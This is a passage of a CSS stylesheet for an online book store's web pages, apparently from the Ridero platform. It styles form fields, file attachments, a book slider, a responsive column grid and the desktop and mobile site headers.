  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  height: 42px;
  padding: 7px 40px 7px 13px;
  outline-color: #ff7e00;
  color: #000;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url(/books-store/assets/select.png?d5f1e002ede5c8537f0d1eb6fd3e868a);
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: 21.5px 7px;
  background-size: 21.5px 7px;
}

.__field__3b644 select:focus {
  border-color: #ff7e00;
}

.__field__3b644 select:disabled {
  opacity: 0.7;
}

.__field_hint__3b644 {
  vertical-align: middle;
  font-size: 14px;
  color: #707070;
}

.__field_hint__3b644 > *{
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

.__form-add-book__64c66 {
  margin: 0 auto;
  max-width: 325px;
  text-align: center;
}

.__attaches-item__b8548 {
  position: relative;
  background: #fff;
  border-radius: 2px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: Primary;
  color: #000;
  font-size: 14px;
  text-align: left;
}

.__attaches-item__left__b8548 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__attaches-item__left__b8548 .fa {
  color: #b7b7b7;
  margin-right: 3px;
}

.__attaches-item__right__b8548 {
  float: right;
  color: #b7b7b7;
  font-size: 13px;
}

.__attaches-item__right__b8548> div:last-child, .__attaches-item__right__b8548> span:last-child {
  margin-right: 0;
}

.__attaches-item__file-size__b8548 {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.__attaches-item__file-ico__b8548 {}

.__attaches-item__file-ico_word__b8548 {
  width: 23px;
  height: 18px;
  background-image: url(/books-store/assets/word.png?1dfe236b6173e41c7393e9e3453b8de2);
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__ok__b8548 {
  background-image: url(/books-store/assets/check-ok.png?b2a160fe6eca304be739e5c15910cb5b);
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__close__b8548 {
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}

.__load-spinner__77d79 {
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url(/books-store/assets/trobber_48_gray.svg?c02ef0ce9b8b1421888c0591bee6685a);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 1001;
  background-color: rgba(255,255,255,0.7);
}

.__load-spinner_bg__77d79 {
  background-color: rgba(255,255,255,0.7);
}

.__book-slider__c3b73 {
    position: relative;
    padding: 0 25px;
    /*max-width: 600px;*/
    min-height: 200px;
}

.__book-slider__wrap-parent__c3b73 {}

.__book-slider__wrap__c3b73 {
    position: relative;
    min-height: 200px;
    max-width: 100%;
    overflow: hidden;
    margin: auto;
    padding: 10px;
}

.__book-slider__arr__c3b73 {
    background: none;
    border: none;
    outline: none;
    cursor: default;
    position: absolute;
    z-index: 3;
    top: 50%;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    width: 25px;
    height: 25px;
    padding: 0;
}

.__book-slider__arr__c3b73.__active__c3b73 {
    cursor: pointer;
}

.__book-slider__arr_prev__c3b73 {
    left: -10px;
    background-image: url(/books-store/assets/arrowL.png?c56660b2762c26ee0d652165c364ef51);
}

.__book-slider__arr_prev__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowL_active.png?475197c8b41d77cd043bf51492d49120);
}

.__book-slider__arr_next__c3b73 {
    right: -10px;
    background-image: url(/books-store/assets/arrowR.png?d813fce1885cdb527ea934d10e21c833);
}

.__book-slider__arr_next__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowR_active.png?c5f56eb476738d0a49f849ac5d0d1faa);
}

.__book-slider__list__c3b73 {
    padding: 0;
    margin: 0;
    margin-left: -30px;
    list-style: none;
    text-align: center;
    position: absolute;
    min-width: 100%;
    height: 100%;
    white-space: nowrap;
    -webkit-transition: transform 1s ease-out 0.5s;
    -moz-transition: transform 1s ease-out 0.5s;
    -o-transition: transform 1s ease-out 0.5s;
    transition: transform 1s ease-out 0.5s;
}

.__book-slider__list__c3b73 li {
    display: inline-block;
    cursor: pointer;
    margin-left: 30px;
}

.__book-slider__img__c3b73 {
    display: block;
    position: relative;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, .20);
}

.__book-slider__img__c3b73.__active__c3b73 {
    border: 2px solid #ff7e00;
}

.__book-slider__img__c3b73.__active__c3b73:before {
    content: '';
    position: absolute;
    display: block;
    right: -10px;
    top: -10px;
    background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
    background-position: 100% 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ff7e00;
    background-color: rgba(255, 114, 0, 0.9);
}

.__book-slider__img__c3b73.__active__c3b73:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: #ff7e00;
    opacity: 0.2;
}

.__book-slider__load-spinner__c3b73 {
}


.__m-section_outer__f7c8e {
    position: relative;
    display: block;
    width: 100vw;
    font: 18px/24px "PTSans", "PT Sans", sans-serif;
    color: #000;
    border-bottom: solid #d3d3d3 1px;
}

.__m-section_background__f7c8e {

}

.__m-section_outer__no-borders__f7c8e {
    border: 0 none;
}

.__m-section_scroll-drop__f7c8e {
    width: 100%;
}

.__m-section_inner__f7c8e {
    position: relative;
    margin: 0 auto;
    max-width: 1120px;
    padding: 0 40px;
}
.__books__f7c8e {
    max-width: 1220px;
}

.__m-section_inner__f7c8e:before,
.__m-section_inner__f7c8e:after {
    display: table;
    width: 100%;
    content: '';
}

.__m-section_header__f7c8e .__m-section_inner__f7c8e {
  max-width: inherit;
}

.__m-section_outer__parallax__f7c8e {
    border-bottom: 1px transparent solid;
}

.__m-section_scroll-drop__parallax__f7c8e {

}

.__m-section_inner__parallax__f7c8e {
    text-align: center;
}

@media (max-width: 600px){
    .__m-section_inner__f7c8e {
        padding: 0 20px;
    }
}

.__outer-background__ddbcf {
    background: no-repeat 50% 50%/cover #000;
}

.__inner-content__ddbcf {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 60px 0;
    box-sizing: border-box;
    color: #fff;
}
.__inner-content_ab__ddbcf {
    padding: 0;
    margin: auto;
    height: 140px;
}
.__inner-content_join__ddbcf {
    padding: 0;
    margin: auto;
    height: 220px;
}
.__s-wrapper__201a9 {

}

.__s-slider__201a9 {
    overflow: hidden;
}

.__s-slider_bar-item__201a9 {
    display: inline;
}

.__s-reil__201a9 {
    display: inline;
    white-space: nowrap;
    transition: margin-left .5s cubic-bezier(.5,0,.5,1);
}

.__s-slide__201a9 {
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.__row__b57bb {
  margin: 0 -15px;
}

.__row-collapse__b57bb {
  margin: 0;
}

.__row-collapse__b57bb .__col__b57bb {
  padding: 0;
}

.__row__b57bb:after, .__row__b57bb:before {
  content: '';
  display: table;
  clear: both;
}

.__col__b57bb {
  /*display: inline;
  float: left;*/
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}
@media only screen and (max-width: 479px){
  .__col-xs-max-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-max-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-max-3__b57bb {
    width: 25%
  }
  .__col-xs-max-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-max-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-max-6__b57bb {
    width: 50%;
  }
  .__col-xs-max-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-max-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-max-9__b57bb {
    width: 75%;
  }
  .__col-xs-max-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-max-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-max-12__b57bb {
    width: 100%
  }
  .__offset-xs-max-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-max-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-max-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-max-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-max-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-max-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-max-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-max-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-max-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-max-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-max-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-max-12__b57bb {
    margin-left: 100%;
  }
}
@media only screen and (min-width: 480px) {
  .__col-xs-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-3__b57bb {
    width: 25%
  }
  .__col-xs-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-6__b57bb {
    width: 50%;
  }
  .__col-xs-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-9__b57bb {
    width: 75%;
  }
  .__col-xs-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-12__b57bb {
    width: 100%
  }
  .__offset-xs-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 768px) {
  .__col-sm-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-sm-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-sm-3__b57bb {
    width: 25%
  }
  .__col-sm-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-sm-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-sm-6__b57bb {
    width: 50%;
  }
  .__col-sm-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-sm-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-sm-9__b57bb {
    width: 75%;
  }
  .__col-sm-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-sm-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-sm-12__b57bb {
    width: 100%
  }
  .__offset-sm-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-sm-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-sm-3__b57bb {
    margin-left: 25%;
  }
  .__offset-sm-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-sm-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-sm-6__b57bb {
    margin-left: 50%;
  }
  .__offset-sm-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-sm-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-sm-9__b57bb {
    margin-left: 75%;
  }
  .__offset-sm-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-sm-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-sm-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 992px) {
  .__col-md-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-md-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-md-3__b57bb {
    width: 25%
  }
  .__col-md-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-md-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-md-6__b57bb {
    width: 50%;
  }
  .__col-md-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-md-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-md-9__b57bb {
    width: 75%;
  }
  .__col-md-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-md-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-md-12__b57bb {
    width: 100%
  }
  .__offset-md-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-md-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-md-3__b57bb {
    margin-left: 25%;
  }
  .__offset-md-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-md-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-md-6__b57bb {
    margin-left: 50%;
  }
  .__offset-md-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-md-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-md-9__b57bb {
    margin-left: 75%;
  }
  .__offset-md-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-md-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-md-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1200px) {
  .__col-lg-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-lg-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-lg-3__b57bb {
    width: 25%
  }
  .__col-lg-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-lg-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-lg-6__b57bb {
    width: 50%;
  }
  .__col-lg-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-lg-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-lg-9__b57bb {
    width: 75%;
  }
  .__col-lg-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-lg-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-lg-12__b57bb {
    width: 100%
  }
  .__offset-lg-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-lg-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-lg-3__b57bb {
    margin-left: 25%;
  }
  .__offset-lg-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-lg-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-lg-6__b57bb {
    margin-left: 50%;
  }
  .__offset-lg-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-lg-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-lg-9__b57bb {
    margin-left: 75%;
  }
  .__offset-lg-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-lg-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-lg-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1600px) {
  .__col-xl-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xl-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xl-3__b57bb {
    width: 25%
  }
  .__col-xl-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xl-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xl-6__b57bb {
    width: 50%;
  }
  .__col-xl-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xl-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xl-9__b57bb {
    width: 75%;
  }
  .__col-xl-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xl-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xl-12__b57bb {
    width: 100%
  }
  .__offset-xl-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xl-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xl-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xl-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xl-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xl-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xl-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xl-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xl-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xl-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xl-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xl-12__b57bb {
    margin-left: 100%;
  }
}

.__b-header_placeholder__9e88e {
    height: 56px;
}

.__b-header__9e88e {
    position: fixed;
    z-index: 1002;
    width: 100%;
    height: 50px;
    /*background: #fff;*/

    box-shadow: 0 1px rgba(109,127,135,.15);
    background: #f2f4f5;
}

.__b-header_inner__9e88e {
    height: 49px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 27px 0 40px;
}

.__b-header_link-container__9e88e {
    display: flex;
    align-items: center;
    flex-grow: 2;
}

.__b-header_link-container__9e88e > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__9e88e {
  height: 30px;
}

.__b-header_link-links__9e88e > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__9e88e:hover {
    opacity: .7;
}

.__b-header_logo__9e88e:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: -10px;
    content: '';
}

.__b-header_separator__9e88e {
    display: inline-block;
    color: #46545b;
    margin: 0 17px;
    border-left: 1px solid;
    height: 20px;
}

@media (max-width: 889px) {
  .__b-header_logo__9e88e {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px -20px;
  }

  .__b-header_separator__9e88e {
    margin: 0px 10px 0 5px;
  }
}

.__b-header_link-block__9e88e {
  display: inline-block;
}

.__b-header_link__9e88e {
  font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__9e88e:hover {
    opacity: .7;
}

.__b-header_link-m__9e88e {
  color: white;
}

.__b-header_auth__9e88e {
  padding: 5px 9px;
  font: 300 11px "PT Sans Caption", "PTSansCaption";
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
  z-index: 1002;
}

.__b-header_auth-m__9e88e {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
  width: 100px;
  height: 36px;
  padding-left: 21px;
  padding-right: 21px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #FF7E00;
  border: 1px solid #FF7E00;
  border-radius: 2px;
  text-decoration: none;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2px;
  color: #fff;
  text-transform: lowercase;
}

.__header__mobile__9e88e {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
  font-family: 'PT Sans';
  z-index: 1002;
}

.__b-header__9e88e .__b-header__desktop__9e88e {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__m-header_logo__9e88e {
  position: absolute;
}

.__m-header_logo-long__9e88e {
  background: no-repeat url(/books-store/assets/ridero_logo-01.svg?5c42fc8ad6674aae0b59708d1de6dd26);
  background-size: contain;
  width: 100px;
  height: 25px;
  left: 20px;
  top: 16px;
}

.__m-header_logo-short__9e88e {
background: no-repeat url(/books-store/assets/R.svg?84d356de30a6fed99facd25020c58437);
background-size: contain;
width: 17px;
height: 34px;
left: 20px;
top: 8px;
}

.__m-lock-body__9e88e {
  height: 100%;
  overflow: hidden;
}

.__header__m-menu-top__9e88e {
  box-sizing: border-box;
  background-color: #F7F7F7;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 20px;
  color: white;
  position: relative;
  border-bottom: solid 1px #DFE3E5;
}
.__header__m-menu-top__logout__9e88e {
  background: #F7F7F7;
  padding-top: 18px;
  padding-bottom: 18px;
}

.__header__m-menu-left__9e88e {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: fit-content;
  width: 100%;
  padding-bottom: 10px;
  left: 0;
}

.__header__m_menu-left_height__9e88e {
  height: 100%;
}

.__header__m-items__9e88e a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__9e88e {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__9e88e {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__9e88e {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__9e88e {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__9e88e {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all .3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__9e88e:focus ~ .__b-header_user_menu__9e88e {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__9e88e:focus,
.__b-header_user_menu_link__9e88e {
  box-sizing: border-box;
  font: 14px/14px "PT Sans", sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__9e88e:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__9e88e:nth-child(n+2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__9e88e {
  cursor: pointer;
}

.__user-img__9e88e {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
}

.__user-arrow__9e88e {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}


.__b-mobile-header__9e88e {

}
.__b-mobile-header_top__9e88e {
  background-color: #fff;
  color: #8E9193;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 56px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}

.__b-mobile-header_top-book__9e88e {
    background-color: #F7F7F7;
}

.__b-header-mobile_chat__9e88e {
  display: flex;
  padding-right: 50px;
  box-sizing: border-box;
}

.__b-header_mobile_chat-control__9e88e {
  width: 55px;
  display: flex;
  align-items: center;
  cursor: pointer;
}

.__b-header-mobile_link-separator__9e88e {
  border-bottom: 1px solid #DFE3E5;
}

.__b-header_mobile_users-count__9e88e
{
  margin-left: 5px;
  color: #FF7D00;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
}

.__b-header-mobile_chats-back__9e88e {
  display: flex;
  width: 50px;
  align-items: center;
  justify-content: center;
  height: 100%;
  cursor: pointer;
}

.__b-header_mobile_chat-title__9e88e {
  color: #070707;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
  align-items: center;
  width: calc(100vw - 125px);
  white-space: nowrap;
  overflow: hidden;
  flex-direction: row;
  text-overflow: ellipsis;
  line-height: 57px;
}

.__b-mobile-header_sandwich__9e88e {
  display: block;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 15px;
  text-decoration: none;
}
.__b-mobile-header_burger__9e88e {
  background-image: url(/books-store/assets/header-icons-burger.svg?1e73c4340e313ec9496af90d2f051f69);
  width: 25px;
  height: 25px;
  background-size: contain;
  background-repeat: no-repeat;
  transition: all 1s ease-out;
}

.__b-mobile-header_user-name__9e88e {
  font: 700 16px "PT Sans Caption", "PTSansCaption", sans-serif;
  padding-bottom: 5px;
  color: #9F9F9F;
}
.__b-mobile-header_email__9e88e {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
  color: #9F9F9F;
}
.__b-mobile-header_exit__9e88e {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 38px;
  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit.svg?42e64fa64bd96ad42b4120d5ad8081cc);
  filter: brightness(1.0);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  border: none;
  background-color: rgba(255,255,255,0);
  outline: 0;
}
.__b-mobile-header_exit__pending__9e88e {

}
.__b-mobile-header_exit__9e88e:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__9e88e {

}

.__b-header_link__in-book__9e88e {
  background-color: #F7F7F7;
}

.__b-header_link-block__9e88e {
  position: relative;
}

.__b-header_link_icon__9e88e {
  position: absolute;
  top: 20px;
  right: 20px;
}

.__b-header_link_icon_download__9e88e {
  background-image: url(/books-store/assets/phone-icon.svg?d2876a0cfb4558abe610170e31974d91);
  background-size: contain;
  background-repeat: no-repeat;
  top: 18px;
  right: 23px;
  width: 16px;
  height: 27px;
  z-index: 1002;
}

.__b-header_mobile_iconsblock__9e88e {
  position: absolute;
  right: 60px;
  top: 15px;
  height: 26px;
  font-size: 26px;
  width: 200px;
  color: #000;
}

.__b-header_mobile_iconsblock__9e88e a{
  text-decoration: none;
  color: inherit;
}

.__b-header_mobile_iconsblock_wrap__9e88e {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

.__b-header_icon__9e88e {
  width: 26px;
  height: 26px;
  margin-right: 30px;
  position: relative;
}

.__b-header_icon_bell__9e88e {
  background-image: url(/books-store/assets/header-icons-bell.svg?0ac776471b1fcacf9eff56f7ea4d9a0b);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_cart__9e88e {
  background-image: url(/books-store/assets/header-icons-cart.svg?eb6dae4acb46637d51adc4f170979988);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_search__9e88e {
  background-image: url(/books-store/assets/header-icons-search.svg?8ed1468fd7d6d955dfc6118da1d227c4);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon-active__9e88e {
  background-image: url(/books-store/assets/header-icons-burger_active.svg?f071e19ce0e6a4f5e1aac34ebccc8481);
  background-repeat: no-repeat;
  background-size: contain;
  transition: all 1s ease-out;
}

.__b-header_mobile-social_block__9e88e {
  z-index: 1002;
  display: flex;
  align-items: center;
  justify-content: start;
  margin-top: 30px;
  margin-left: 20px;
}

.__b-header_mobile_social__9e88e {
  z-index: 1002;
  display: block;
  width: 28px;
  height: 28px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__b-header_mobile_social_link__9e88e {
  display: block;
}

.__b-header_mobile_social_link__9e88e:not(:last-child) {
  margin-right: 20px;
}

.__b-header_mobile_social_fb__9e88e {
  width: 32px;
  background-image: url(/books-store/assets/fb-new.svg?8cc7901d3e90b367ba46492b0cdf0072);
}

.__b-header_mobile_social_ok__9e88e {
  background-image: url(/books-store/assets/ok-new.svg?3c31ee873a8bcd010130e6e66779f03f);
}

.__b-header_mobile_social_vk__9e88e {
  background-image: url(/books-store/assets/vk-new.svg?4276841552d2df3730a26a775a696562);
}

.__b-header_mobile_social_yt__9e88e {
  background-image: url(/books-store/assets/yt-new.svg?f2c32ac26404c276a491de780fa7608e);
}

.__b-header_mobile_social_tg__9e88e {
  background-image: url(/books-store/assets/tg-new.svg?20415c8f23773cde47f5faf921dca7d6);
}

.__b-header_mobile_block-text__9e88e {
  margin-left: 20px;
  margin-top: 50px;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_email__9e88e {
  margin-top: 5px;
  font-family: 'PT Sans';
  line-height: normal;
}
.__b-header_mobile_block-text_email__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
  font-family: 'PT Sans';
}

.__b-header_mobile_block-text_copy__9e88e {
